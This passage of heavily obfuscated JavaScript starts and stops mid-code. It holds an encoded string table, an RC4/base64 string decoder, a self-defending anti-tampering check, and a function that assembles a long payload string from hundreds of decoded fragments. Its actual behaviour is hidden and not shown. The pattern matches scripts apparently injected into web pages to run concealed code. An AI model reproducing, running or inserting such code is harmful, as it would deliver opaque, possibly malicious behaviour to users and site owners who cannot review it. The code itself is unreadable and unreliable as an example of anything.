QSkfeLO','WP97WQ8zjW','W7f/WQrVrq','W73dV0D7qW','WRDIWQaWWQe','jdldK8ksW6G','rCknkxFdLa','W5nLWQ8wWQe','W4fXWOXizW','WP99c2rH','pwqrk8kA','W5/dKgfsWOu','WR1XkY9w','bGldJvmj','W53dIvyRcG','W5D4WQKLWQO','a8oEW5uXWOy','WO3cLxLBrq','j8otAmkcW5a','W743y8kzhW','xZNdQWNcNa','W77cNCoXhcm','ervIWQZdKG','ocdcHmkzW50','WOrEWPpdN1C','WQfNWR4TWQu','cSo8WQRcHhu','W6DNWRiGWRu','mCogW5RdLNK','W6ZdKv5IW7K','WR/cI37dTX0','WQPUWP0WWQK','kwRcU8oHWPu','WRTLpH1Y','WRLujGXf','WP9Dl154','r8kDnhddJW','hSkAhNNcHW','ESozgYOn','bLZdMCk/tq','xSoAhqmB','W7nUWQPEwa','W6HfW7ikW5a','WRtcOfbHwW','W4ldG1y6hW','W6eZy8kUlq','W7aJWQNcJHa','W4OsWOdcMc4','WOuUcYDh','xmkacqZdSG','xL7cUqDE','mNalvmog','WQ7cH8kxbeK','WOjLbt1k','oCkCauRcMW','cqtdPslcRa','W6bkW6SiW4W','WP3cHgNdRr8','l8oPWRldVre','WPWYaWre','WQf3BGyV','W7FdI1zLWQW','zmoVmhej','rXxdS8oeW6u','tSkkmfNdLq','hYjpWQ3dIa','t8onaxDP','ng3dJSk0W5C','qN/cVqDw','WQHhWRuqgG','WOnqg2v7','WP3cOKJdTr4','oSkbW7Teka','WRJcM8kMmMG','x8krhxVdGa','dComWQZcRfi','W73dKLm4iW','WQFcG1qOjW','W7ayFSkbnG','WOqUnYTo','bWVdNeSi','o8kCs8kHW4C','mmksA1Hf','p8odW48sWRq','EZzgBCoSjmktwSoRWOLeW5G','eKRdHmkHW4q','WPboWO8nhW','WOlcVmoKWRddHa','f8kPifVcLa','W4rGWQ0rWPu','W5HJWO1zrW','c3aVlSko','gKq5dCkC','WP15cH1l','yKlcRZXc','WO9MWOtdT3W','gG3cGmkpW7i','m8kKp0RdLW','grBdVaJcJq','WOFdT3zyW60','WQrnWOOkWRy','WOVcK3L7AG','WQbVqCowWOK','WPvvBdK3','xr8PW4lcRq','W59lWR8xW7S','pCkeb1pcPW','aItdHbxcRa','a8k/wCkCW7W','WPhdTctdNvK','uCk9kdtdRG','WPbBdZWN','W5PnWQ9Ura','WQrJCaum','WQC4tSoODG','hG3dNmki','Ch7dJCkJW74','WPFdVXldJeq','W7/cVSoFWRFdUq','smoNehOv','kelcPCoaWRa','h1/dR8kGW6m','v8kdocJdUG','WOa0BmoJyq','ySkxicNdTa','cCkEy112','imojW5uVWRq','mW3cO8ofW5i','vHi7W5e','b8o+WQZcJg0','WRVcRuuxW7y','pWldPWRcIW','beyEm8kO','WRldV2bYxa','W4OUWPNcMZW','WQW1fsrs','qCkCm8oSva','W6LvWRqAW7a','zhFcHwjf','nSkzzCkhW4W','WR7cRmkOje4','WRDKnKXD','cCoWW4ZdN14','zCouiu8I','l07cTCoeWR8','W706qCkVgW','WQXoWOCpaa','W53dOhK0bW','eNRdMmk4xG','W59LWOnlzq','ALBcO1S','wSkshxxdOG','W79fWPjXya','tby0W5hcMG','oSkFgftcOW','W5tdGfyVaG','kNdcHdDJ','WOLdWPatW5q','WQD8ifjt','lZ7dU2a6','WRZdGZVdKMm','jM0wo8km','W4rKW7iNW4q','rCk0ixddLW','W48OW5bQFColW5xcJSkTWRFdV8ol','WQLgWRqDgq','WPeLz8oMDW','W6ldHhi0la','oCouW5FdJLC','iadcTKed','W6FdMLjSWRi','l8odW4FdJwC','W7qxW6mnW4y','AmkRavRdSa','W6TPW78vW60','WRvhmePp','fILqWQpdGq','eSoHeGCm','WP3cI8k5f1G','aSkFyx7cNG','eGFcRSkVW68','lCkfEKL/','cgldImkHxW','W7yRsSkShW','WPBcPCoqWP7dRa','jhFcTmocWRe','F8oHoguR','WO04n3Gu','W7FdRMDgWP0','CCokod0m','WQfhWOqhea','v8oxaZyy','sKBdHCoAW5C','D13cKuHt','WOpcGSorWQ7dSq','WRFcS8kXjwm','W54SWQZcLaa','vHyOW7BcMG','W61uW6O8W5m','WR1hkgDn','WQxcH0K9AG','W4OoWONcNr4','WQ1zxSooWPu','W5jQWQzzFa','W4PaW4CRW7C','futdL8kMWRq','WQbLWQKTWPu','WR7cOr0xW7a','ibtdOc/cKa','WOniWOapWQW','WQHhWQu/WRe','jqj3WOJdSa','a1JdJSoomG','W5JdLebYWQu','WOfpWPCxWRy','c0CTbCkC','WR1slqX3','WPvSWPddUgm','WRqMsCkkW4O','W7JdM09PWRG','eGVcVmk4W5e','WQD2uaqN','cexdS8knsW','fCk1sSkhW7W','FSope0Kf','xKWvwSoA','oSklBKHI','zea2FCo5','pmk8W417gq','WQywu8oTvG','WOHBASkTWRa','WO4CESoGEG','lCoyW7iLWPS','dx3dJmkVxG','aSk7z8keW78','WOjhWRhdVvG','W6bfpmkAgG','dvy5cmkn','DCkHhd/dLW','WP50daHx','W6PlWRapW4C','eeSUeCkx','i8ooW5eKWRm','W6nIWPuYW4G','y8kPga/dPq','WObBwbaT','a8kUjKBcHG','W5bhWPyxWPu','D8kWcSoDrW','r3NcTrPj','WPtcGmopWPpdNa','W7iYWQ3cMci','kJRdJ3O5','WPSHu8kXW64','WOtdVIX0W6u','WRBcGMNdQc8','eW/cQCk5W5C'];function _0x3540481d(a,b){a=a-0xe5;var c=_0x3540481c[a];if(_0x3540481d['PAvlrE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3540481d['yOuUUm']=h,_0x3540481d['pZILwO']={},_0x3540481d['PAvlrE']=!![];}var e=_0x3540481c[0x0],f=a+e,g=_0x3540481d['pZILwO'][f];if(g===undefined){if(_0x3540481d['tiKnOv']===undefined){var i=function(j){this['SOCxGq']=j,this['eAyIAw']=[0x1,0x0,0x0],this['aZScDw']=function(){return'newState';},this['vyAWsg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['axkzJo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KxSNvF']=function(){var j=new RegExp(this['vyAWsg']+this['axkzJo']),k=j['test'](this['aZScDw']['toString']())?--this['eAyIAw'][0x1]:--this['eAyIAw'][0x0];return this['vczQDv'](k);},i['prototype']['vczQDv']=function(j){if(!Boolean(~j))return j;return this['fgBPzO'](this['SOCxGq']);},i['prototype']['fgBPzO']=function(j){for(var k=0x0,l=this['eAyIAw']['length'];k<l;k++){this['eAyIAw']['push'](Math['round'](Math['random']())),l=this['eAyIAw']['length'];}return j(this['eAyIAw'][0x0]);},new i(_0x3540481d)['KxSNvF'](),_0x3540481d['tiKnOv']=!![];}c=_0x3540481d['yOuUUm'](c,b),_0x3540481d['pZILwO'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3540481d;while(!![]){try{var c=-parseInt(a0(0x255,'HOW%'))*parseInt(a0(0x44e,'FZPF'))+parseInt(a0(0x602,'qUkS'))+-parseInt(a0(0x122,'QJzr'))*-parseInt(a0(0x5b2,'&[A['))+-parseInt(a0(0x6c6,'FZPF'))*-parseInt(a0(0x3d0,'HPFM'))+parseInt(a0(0x417,'QJzr'))+-parseInt(a0(0x549,'r7q]'))+-parseInt(a0(0x26f,'Bo@2'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3540481c,0x6eb0c),!function(){var a1=_0x3540481d,c={};c[a1(0x6b6,'HPFM')]=function(z,A){return z<A;},c[a1(0x576,'2*GD')]=function(z,A){return z!==A;},c[a1(0x50a,'!MQ8')]=function(z,A){return z===A;},c[a1(0x4ce,'lPNQ')]=function(z,A){return z+A;},c[a1(0x413,'x7aq')]=function(z,A){return z*A;},c[a1(0x648,'A^qM')]=function(z,A){return z-A;},c[a1(0x649,'2*GD')]=function(z,A){return z+A;},c[a1(0x1c0,'%ch0')]=function(z,A){return z<A;},c[a1(0x30d,'Fd9O')]=function(z,A){return z+A;},c[a1(0x459,'3Iiw')]=function(z,A){return z-A;},c[a1(0x1f3,'PXo%')]=function(z,A){return z===A;},c[a1(0x554,'okE$')]=function(z,A){return z===A;},c[a1(0x16c,'ZDqx')]=function(z,A){return z===A;},c[a1(0x702,'(5Oj')]=function(z,A,B,I,J,K,L,P,Q,T,U){return z(A,B,I,J,K,L,P,Q,T,U);},c[a1(0x159,'vbO^')]=function(z,A){return z||A;},c[a1(0x3ba,'oGMe')]=function(z,A){return z(A);},c[a1(0x403,'okE$')]=function(z){return z();},c[a1(0x38a,'jbi2')]=function(z,A,B,I,J,K,L,P){return z(A,B,I,J,K,L,P);},c[a1(0x4e3,'mRBz')]=function(z,A){return z!==A;},c[a1(0x4a9,'qUkS')]=function(z,A){return z!==A;},c[a1(0x75d,'WNvb')]=function(z,A){return z!==A;},c[a1(0x16d,'r7q]')]=function(z,A){return z!==A;},c[a1(0x6ee,'RE%P')]=function(z,A){return z!==A;},c[a1(0x6ab,'js]$')]=function(z,A){return z!==A;},c[a1(0x3bf,'ZVit')]=function(z,A){return z!==A;},c[a1(0x4f0,'Bo@2')]=function(z,A){return z!==A;},c[a1(0x4a7,'F6(U')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x2ff,'a3#c')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x100,'r7q]')]=function(z,A){return z(A);},c[a1(0x38b,'x7aq')]=function(z,A,B,I,J){return z(A,B,I,J);},c[a1(0x45c,'d8WN')]=a1(0x70d,'FZPF')+a1(0x4ec,'QJzr')+a1(0x654,'d8WN')+a1(0x13e,'2*GD')+a1(0x3fd,'G(5c')+a1(0x6fe,'Gcip')+a1(0x2e3,'%ch0')+a1(0x17a,'d8WN')+a1(0x2c9,'oGMe')+a1(0xef,'eN$#')+a1(0x23c,'2*GD')+a1(0x6cf,'G(5c')+a1(0x50d,'2*GD')+a1(0x38f,']uck')+a1(0x128,'7cwz')+a1(0x1ec,'0)dK')+a1(0x4b6,'r7q]')+a1(0x68d,'mRBz')+a1(0x24c,'0)dK')+a1(0x4be,'a3#c')+a1(0x533,'J)vv')+a1(0x428,'PXo%')+a1(0x6e0,'a3#c')+a1(0x2cf,'RE%P')+a1(0x3a1,'ACuv')+a1(0x4a0,'mRBz')+a1(0x62b,'ZIli')+a1(0x3b8,'ZDqx')+a1(0x2dc,'hD%g')+a1(0x2ea,'F6(U')+a1(0x58c,'7mZ$')+a1(0x13c,'ZDqx')+a1(0x38c,'!MQ8')+a1(0x2bf,'vbO^')+a1(0x4f6,'vbO^')+a1(0x242,'3Iiw')+a1(0x6fb,'jbi2')+a1(0x679,'HPFM')+a1(0x373,'lPNQ')+a1(0x6be,'VB9!')+a1(0x22c,'2*GD')+a1(0x512,'HOW%')+a1(0x2a3,'ZIli')+a1(0x19e,'oGMe')+a1(0x6a3,'J)vv')+a1(0x20e,'&[A[')+a1(0x582,'hD%g')+a1(0x178,'oGMe')+a1(0x1f7,'Bo@2')+a1(0x652,'wM(Y')+a1(0x3f4,'0)dK')+a1(0x1b3,'Bo@2')+a1(0x721,'a3#c')+a1(0x3f2,'vbO^')+a1(0x379,'7cwz')+a1(0x40b,'F6(U')+a1(0x530,'F6(U')+a1(0x1ca,'6yJz')+a1(0x26c,'pBz^')+a1(0x4c0,'VB9!')+a1(0x732,'Gcip')+a1(0x6f9,'ZIli')+a1(0x37f,'lPNQ')+a1(0x3e6,'Bo@2')+a1(0x308,'7cwz')+a1(0x265,'7cwz')+a1(0x21b,'lPNQ')+a1(0x3cb,'3Iiw')+a1(0x541,'&[A[')+a1(0x23b,'J)vv')+a1(0x110,'HPFM')+a1(0x5ff,'&[A[')+a1(0x111,'Gcip')+a1(0x6b0,'2*GD')+a1(0x691,'WNvb')+a1(0x1ed,'J)vv')+a1(0x302,'2*GD')+a1(0x264,'ZDqx')+a1(0x3f9,'r7q]')+a1(0x229,'okE$')+a1(0x704,'hD%g')+a1(0x197,'F6(U')+a1(0x736,'d8WN')+a1(0x6fa,'PXo%')+a1(0x1b6,'HPFM')+a1(0x488,'vbO^')+a1(0x16f,'ACuv')+a1(0x480,'7cwz')+a1(0x31b,'pBz^')+a1(0x5b0,'x7aq')+a1(0x240,'lPNQ')+a1(0x5e1,'RE%P')+a1(0x1a7,'RE%P')+a1(0x165,'7cwz')+a1(0x32f,'Gcip')+a1(0x295,'ZDqx')+a1(0x1e0,'qUkS')+a1(0x316,'%ch0')+a1(0x67b,'2*GD')+a1(0x57b,'F6(U')+a1(0x180,'wM(Y')+a1(0x314,'7cwz')+a1(0x67a,'!MQ8')+a1(0x4fc,'mRBz')+a1(0x4e2,'RE%P')+a1(0x494,'2*GD')+a1(0x1ad,'hD%g')+a1(0x55a,'F6(U')+a1(0x400,'HPFM')+a1(0x5c5,'lPNQ')+a1(0x65a,'!MQ8')+a1(0x5c3,'i)Qn')+a1(0x14d,'ZIli')+a1(0x544,']uck')+a1(0x1d5,'6yJz')+a1(0x69c,'A^qM')+a1(0x2cc,'FZPF')+a1(0x611,'d8WN')+a1(0x40d,'3Iiw')+a1(0x385,'7cwz')+a1(0x5c7,'jbi2')+a1(0x634,'eN$#')+a1(0x4bb,'Bo@2')+a1(0x4ed,'!MQ8')+a1(0x40a,'hD%g')+a1(0x660,'J)vv')+a1(0x6c4,'A^qM')+a1(0x748,'3Iiw')+a1(0x61e,'PXo%')+a1(0x465,'3Iiw')+a1(0x53c,'7cwz')+a1(0x1ba,'7cwz')+a1(0x632,'HPFM')+a1(0x690,'VB9!')+a1(0x61a,'F6(U')+a1(0x2d6,'lPNQ')+a1(0x425,'qUkS')+a1(0x1e9,'!MQ8')+a1(0x579,'mRBz')+a1(0x1b5,'ACuv')+a1(0x266,'J)vv')+a1(0x3cc,'jbi2')+a1(0x1e8,'a3#c')+a1(0x3fa,'7mZ$')+a1(0x3e0,'i)Qn')+a1(0x61f,'w#(q')+a1(0x508,'d8WN')+a1(0x37e,'i)Qn')+a1(0x543,'pBz^')+a1(0x33a,'pBz^')+a1(0x32c,'d8WN')+a1(0x46d,'a3#c')+a1(0x107,'okE$')+a1(0x39f,'&[A[')+a1(0x66f,'RE%P')+a1(0x4b5,'F6(U')+a1(0x2ce,'wM(Y')+a1(0x552,'ZDqx')+a1(0x41e,'w#(q')+a1(0x489,'QJzr')+a1(0x16b,'qUkS')+a1(0xec,'a3#c')+a1(0x33f,'a3#c')+a1(0x574,'a3#c')+a1(0x520,'w#(q')+a1(0x680,'mRBz')+a1(0x591,']uck')+a1(0x396,'vbO^')+a1(0xea,'wM(Y')+a1(0x3cf,'6yJz')+a1(0x4c3,'PXo%')+a1(0x4ff,'oGMe')+a1(0x5ac,'G(5c')+a1(0x5a5,'3Iiw')+a1(0x3e8,'&[A[')+a1(0x43d,'PXo%')+a1(0x176,'Gcip')+a1(0x171,'mRBz')+a1(0x279,'Gcip')+a1(0xfa,'!MQ8')+a1(0x354,'G(5c')+a1(0x2f8,'(5Oj')+a1(0x1f0,'Bo@2')+a1(0x57e,'ZIli')+a1(0x757,'VB9!')+a1(0x248,'FZPF')+a1(0x237,'VB9!')+a1(0x69a,'js]$')+a1(0x1f1,'Jbno')+a1(0x74d,'J)vv')+a1(0x700,'okE$')+a1(0x310,'ZIli')+a1(0x532,'G(5c')+a1(0x263,'pBz^')+a1(0x398,'ZIli')+a1(0x420,'3Iiw')+a1(0x1e5,'HOW%')+a1(0x588,'HOW%')+a1(0x39e,'ZDqx')+a1(0x3eb,'Bo@2')+(a1(0x5e9,'A^qM')+a1(0x626,'i)Qn')+a1(0x12d,'FZPF')+a1(0x5f8,'d8WN')+a1(0x707,'A^qM')+a1(0x686,'7mZ$')+a1(0x277,'0)dK')+a1(0x4f8,'WNvb')+a1(0x32d,'FZPF')+a1(0x1e1,']uck')+a1(0x312,'G(5c')+a1(0x3c5,'RE%P')+a1(0x292,'Bo@2')+a1(0x283,'vbO^')+a1(0x514,'G(5c')+a1(0x66d,'7cwz')+a1(0x1d9,'d8WN')+a1(0x4e8,'pBz^')+a1(0x743,'ZVit')+a1(0x5dd,'ZDqx')+a1(0x662,'0)dK')+a1(0x6f0,'G(5c')+a1(0x1ac,'hD%g')+a1(0x567,'0)dK')+a1(0x1f6,'Fd9O')+a1(0x4ba,'%ch0')+a1(0x30a,'ZIli')+a1(0x669,'eN$#')+a1(0x341,'x7aq')+a1(0x52e,'hD%g')+a1(0x6e2,'WNvb')+a1(0x4cf,'VB9!')+a1(0x2ae,'eN$#')+a1(0x5c2,'eN$#')+a1(0x5fb,'jbi2')+a1(0x5c1,'okE$')+a1(0x3ff,'pBz^')+a1(0x65f,'x7aq')+a1(0x6e4,'wM(Y')+a1(0x607,'!MQ8')+a1(0x181,'VB9!')+a1(0x30c,'HPFM')+a1(0x340,'WNvb')+a1(0x134,'2*GD')+a1(0x49d,'RE%P')+a1(0x734,'FZPF')+a1(0x6ce,'d8WN')+a1(0x304,']uck')+a1(0x5dc,'Jbno')+a1(0x534,'Fd9O')+a1(0x166,'okE$')+a1(0x104,'PXo%')+a1(0x600,'HOW%')+a1(0x2d5,'hD%g')+a1(0x18c,'J)vv')+a1(0x15e,'%ch0')+a1(0x60f,'ACuv')+a1(0x353,'r7q]')+a1(0x1ef,'Gcip')+a1(0x5b4,'qUkS')+a1(0x1be,'F6(U')+a1(0x370,'mRBz')+a1(0x2f9,'js]$')+a1(0x21a,'&[A[')+a1(0x518,'3Iiw')+a1(0x28d,'oGMe')+a1(0x644,'VB9!')+a1(0x4e7,'ZIli')+a1(0x24b,'eN$#')+a1(0x46a,'qUkS')+a1(0x205,'qUkS')+a1(0x364,'6yJz')+a1(0x23f,'7cwz')+a1(0x3c0,'mRBz')+a1(0x44a,'3Iiw')+a1(0x4f7,'eN$#')+a1(0x756,'js]$')+a1(0x699,'7cwz')+a1(0x48d,'A^qM')+a1(0x21c,'PXo%')+a1(0x109,'hD%g')+a1(0x301,'G(5c')+a1(0x55b,'2*GD')+a1(0x21d,'ZIli')+a1(0x3b5,'js]$')+a1(0x5b1,'Jbno')+a1(0x545,'Fd9O')+a1(0x673,'(5Oj')+a1(0x4f1,'eN$#')+a1(0x2e1,'ACuv')+a1(0x35b,'PXo%')+a1(0x271,'F6(U')+a1(0xe5,'F6(U')+a1(0x478,'hD%g')+a1(0x572,'RE%P')+a1(0x1c3,'t9gF')+a1(0x37a,'Fd9O')+a1(0x281,'7mZ$')+a1(0x6a9,'&[A[')+a1(0x6e9,']uck')+a1(0x421,'FZPF')+a1(0x1e3,'mRBz')+a1(0x406,'Jbno')+a1(0x52f,'3Iiw')+a1(0x35c,'pBz^')+a1(0x4d9,'!MQ8')+a1(0x1d7,'vbO^')+a1(0x2c7,'HOW%')+a1(0x742,'oGMe')+a1(0x5d2,'PXo%')+a1(0x290,'!MQ8')+a1(0x4e6,'i)Qn')+a1(0x3ee,'t9gF')+a1(0x43f,'Fd9O')+a1(0x2d8,'d8WN')+a1(0x2b7,'PXo%')+a1(0x468,'a3#c')+a1(0x5bb,'pBz^')+a1(0xfd,'js]$')+a1(0x36f,'qUkS')+a1(0x5bf,'hD%g')+a1(0x47c,'ZIli')+a1(0x193,'i)Qn')+a1(0x6e6,'PXo%')+a1(0x31c,'QJzr')+a1(0x1bf,'(5Oj')+a1(0x639,'F6(U')+a1(0x2ab,'pBz^')+a1(0x3a7,'HPFM')+a1(0x5b6,'d8WN')+a1(0x501,'x7aq')+a1(0x6a6,'3Iiw')+a1(0x718,'F6(U')+a1(0x50b,'HOW%')+a1(0x5a7,'vbO^')+a1(0x73e,'ACuv')+a1(0x1cb,'%ch0')+a1(0xed,'QJzr')+a1(0x715,'a3#c')+a1(0x58d,'7mZ$')+a1(0x15d,']uck')+a1(0x298,'RE%P')+a1(0x2af,'!MQ8')+a1(0x758,'HPFM')+a1(0x4fd,'A^qM')+a1(0x115,'r7q]')+a1(0x486,'0)dK')+a1(0x1f2,'i)Qn')+a1(0x267,'0)dK')+a1(0x747,'Bo@2')+a1(0x5ae,'!MQ8')+a1(0x6dd,'Gcip')+a1(0x28b,'7cwz')+a1(0x4ef,'r7q]')+a1(0xfe,'%ch0')+a1(0x2e5,'WNvb')+a1(0x20b,'QJzr')+a1(0x1aa,'!MQ8')+a1(0x5c6,'J)vv')+a1(0x131,'Fd9O')+a1(0x61d,'ACuv')+a1(0x3a8,'7cwz')+a1(0x6b3,'ZDqx')+a1(0x68a,'WNvb')+a1(0x44d,'RE%P')+a1(0x1e7,'2*GD')+a1(0x755,'ZDqx')+a1(0x3c8,'QJzr')+a1(0x49e,'!MQ8')+a1(0x3bb,'&[A[')+a1(0x11f,'mRBz')+a1(0x71d,'pBz^')+a1(0x203,'&[A[')+a1(0x25b,'hD%g')+a1(0x570,'A^qM')+a1(0x119,'r7q]')+a1(0x1b4,'VB9!')+a1(0x651,'jbi2')+a1(0x3dd,'G(5c')+a1(0x2ed,'mRBz')+a1(0x696,'WNvb')+a1(0x23d,'2*GD')+a1(0x5cd,'0)dK')+a1(0x306,'w#(q')+a1(0x319,'ZIli')+a1(0x41d,'ZIli')+a1(0x262,'7cwz')+a1(0x74b,'F6(U')+a1(0x2f4,'6yJz')+a1(0x2ef,'Gcip')+a1(0x2b6,'qUkS')+a1(0x338,'F6(U')+a1(0x443,'r7q]')+a1(0x542,'Fd9O')+a1(0x3d5,'QJzr')+a1(0x392,'QJzr')+a1(0x44c,'mRBz')+a1(0x251,'%ch0')+a1(0x60a,'HOW%')+a1(0x5fa,'js]$'))+(a1(0x164,'FZPF')+a1(0x5d0,'oGMe')+a1(0x3d4,'t9gF')+a1(0x483,'w#(q')+a1(0x674,'vbO^')+a1(0x31f,'(5Oj')+a1(0x2f1,'HOW%')+a1(0x598,'t9gF')+a1(0x4f9,'VB9!')+a1(0x714,'%ch0')+a1(0x71b,'pBz^')+a1(0x5a0,'QJzr')+a1(0x369,'ZDqx')+a1(0xff,'a3#c')+a1(0x46c,'7cwz')+a1(0x6e8,'ZVit')+a1(0x259,'Jbno')+a1(0x57d,'eN$#')+a1(0x689,'Bo@2')+a1(0x733,'FZPF')+a1(0x3af,'3Iiw')+a1(0x55e,'vbO^')+a1(0x6bd,'ZVit')+a1(0x670,'lPNQ')+a1(0x751,'js]$')+a1(0x481,'ZVit')+a1(0x452,'jbi2')+a1(0x139,'lPNQ')+a1(0x397,'t9gF')+a1(0x522,'RE%P')+a1(0x27f,'wM(Y')+a1(0x318,'3Iiw')+a1(0x170,'ZDqx')+a1(0x195,'&[A[')+a1(0x124,'A^qM')+a1(0x402,'d8WN')+a1(0x44b,'Fd9O')+a1(0x5be,'ZDqx')+a1(0x2bb,'PXo%')+a1(0x1b0,'RE%P')+a1(0x32e,'okE$')+a1(0x688,'hD%g')+a1(0x1fd,'A^qM')+a1(0x59d,'PXo%')+a1(0x716,'7cwz')+a1(0x2d0,'hD%g')+a1(0x4ca,'WNvb')+a1(0x52a,'Jbno')+a1(0xf2,'a3#c')+a1(0x151,'3Iiw')+a1(0x138,'t9gF')+a1(0x11a,'F6(U')+a1(0x759,'x7aq')+a1(0x59c,'QJzr')+a1(0x60d,'0)dK')+a1(0x45a,'FZPF')+a1(0x4c8,'QJzr')+a1(0x455,'(5Oj')+a1(0x1ce,'3Iiw')+a1(0x3db,'qUkS')+a1(0x194,']uck')+a1(0x16e,'HPFM')+a1(0x41c,'6yJz')+a1(0x206,'w#(q')+a1(0x378,'&[A[')+a1(0x50e,'t9gF')+a1(0x431,'2*GD')+a1(0x39c,'ZDqx')+a1(0x2ec,'qUkS')+a1(0x525,'7mZ$')+a1(0x375,'VB9!')+a1(0x661,'wM(Y')+a1(0x198,'wM(Y')+a1(0x719,'d8WN')+a1(0x2a9,'HPFM')+a1(0x5e3,'i)Qn')+a1(0x253,'okE$')+a1(0x6e1,'J)vv')+a1(0x630,'eN$#')+a1(0x3f7,'A^qM')+a1(0x342,'G(5c')+a1(0x5f6,'FZPF')+a1(0x5aa,'Gcip')+a1(0x42e,'Jbno')+a1(0x13f,'7mZ$')+a1(0x5f5,'hD%g')+a1(0x207,'a3#c')+a1(0x625,'pBz^')+a1(0x36e,'J)vv')+a1(0x2fd,'HOW%')+a1(0x43b,'w#(q')+a1(0x1a5,'HOW%')+a1(0x5d7,'(5Oj')+a1(0x1db,'Bo@2')+a1(0x2b1,'FZPF')+a1(0x1f9,'7mZ$')+a1(0x173,'PXo%')+a1(0x212,'7mZ$')+a1(0x3f1,'mRBz')+a1(0x2b3,'mRBz')+a1(0x4c9,'PXo%')+a1(0xf0,'7mZ$')+a1(0x491,'ZIli')+a1(0x75a,'FZPF')+a1(0x5ec,'6yJz')+a1(0x6d0,'lPNQ')+a1(0x56a,'pBz^')+a1(0x561,'i)Qn')+a1(0x254,'J)vv')+a1(0x709,'7cwz')+a1(0x6c0,'vbO^')+a1(0x4c1,'i)Qn')+a1(0x11b,'G(5c')+a1(0x3c2,'Jbno')+a1(0x224,'a3#c')+a1(0x243,'(5Oj')+a1(0x54e,']uck')+a1(0x65e,'ZDqx')+a1(0x1b8,'w#(q')+a1(0x60c,'HOW%')+a1(0x163,'mRBz')+a1(0x19a,'FZPF')+a1(0x2cd,'ZDqx')+a1(0x3c3,'oGMe')+a1(0x69d,'3Iiw')+a1(0x52b,'r7q]')+a1(0x401,'RE%P')+a1(0x64a,'G(5c')+a1(0x641,']uck')+a1(0x19d,'RE%P')+a1(0x5b5,'%ch0')+a1(0x6b2,'RE%P')+a1(0x6ca,'hD%g')+a1(0x73a,'Gcip')+a1(0x169,'7mZ$')+a1(0x72a,'WNvb')+a1(0x22e,'vbO^')+a1(0x280,'J)vv')+a1(0x6a8,'eN$#')+a1(0x1fa,'HPFM')+a1(0x2dd,'r7q]')+a1(0x62d,'okE$')+a1(0x4b2,'hD%g')+a1(0x252,'RE%P')+a1(0x335,'VB9!')+a1(0x71e,'0)dK')+a1(0x3ac,'w#(q')+a1(0x29e,'0)dK')+a1(0x581,'0)dK')+a1(0x25f,'oGMe')+a1(0x2e6,'2*GD')+a1(0x593,'pBz^')+a1(0x1af,'!MQ8')+a1(0x29a,'(5Oj')+a1(0x729,'PXo%')+a1(0x1cf,'0)dK')+a1(0x6bb,'oGMe')+a1(0x162,'(5Oj')+a1(0x658,'%ch0')+a1(0x54c,'wM(Y')+a1(0x1ab,'d8WN')+a1(0x344,'Gcip')+a1(0x102,'Gcip')+a1(0x31a,'G(5c')+a1(0x4fe,'oGMe')+a1(0x158,'HOW%')+a1(0x351,'i)Qn')+a1(0x1f8,'js]$')+a1(0x595,'RE%P')+a1(0x5d4,'%ch0')+a1(0x458,'!MQ8')+a1(0x4bd,'x7aq')+a1(0x361,'WNvb')+a1(0x20f,'ZDqx')+a1(0x49a,']uck')+a1(0x297,'F6(U')+a1(0x559,'QJzr')+a1(0x230,'!MQ8')+a1(0x2ba,'ZVit')+a1(0x184,'7cwz')+a1(0x236,'qUkS')+a1(0x4de,'lPNQ')+a1(0x31e,'F6(U')+a1(0x6df,'i)Qn')+a1(0x1c4,'J)vv')+a1(0x1dd,'i)Qn')+a1(0x4b1,'0)dK')+a1(0x71c,'pBz^')+a1(0x659,'7mZ$')+a1(0x450,'Fd9O')+a1(0x52c,'7cwz')+a1(0x3e4,'oGMe')+a1(0x349,'i)Qn')+a1(0x35e,'Gcip')+a1(0x752,'oGMe')+a1(0x210,'oGMe')+a1(0x174,'hD%g')+a1(0x5e4,'7mZ$')+a1(0x196,'a3#c')+a1(0x706,'hD%g'))+(a1(0x6b9,']uck')+a1(0x191,'RE%P')+a1(0x4d6,'Fd9O')+a1(0x5b8,'FZPF')+a1(0x3f3,']uck')+a1(0x250,'QJzr')+a1(0x681,'x7aq')+a1(0x3d8,'Bo@2')+a1(0x6d8,'7cwz')+a1(0x63c,'HPFM')+a1(0x24f,'wM(Y')+a1(0x40c,'Jbno')+a1(0x3e1,'i)Qn')+a1(0x2ac,'ZVit')+a1(0x5cb,'7cwz')+a1(0x5f1,'Gcip')+a1(0x1d6,'d8WN')+a1(0x5ab,'i)Qn')+a1(0x5ea,'vbO^')+a1(0x55d,'3Iiw')+a1(0x697,'jbi2')+a1(0x569,'F6(U')+a1(0x215,'%ch0')+a1(0x3e2,'&[A[')+a1(0x48a,'w#(q')+a1(0x475,'ZVit')+a1(0x3f6,'A^qM')+a1(0x1ee,'!MQ8')+a1(0x5fe,'7cwz')+a1(0x523,'G(5c')+a1(0x5d5,'QJzr')+a1(0x6cb,'(5Oj')+a1(0x247,'3Iiw')+a1(0x245,'okE$')+a1(0x505,'r7q]')+a1(0x3fe,'ZVit')+a1(0x633,'F6(U')+a1(0x4d8,'A^qM')+a1(0x74e,'wM(Y')+a1(0x116,'qUkS')+a1(0x695,'Gcip')+a1(0x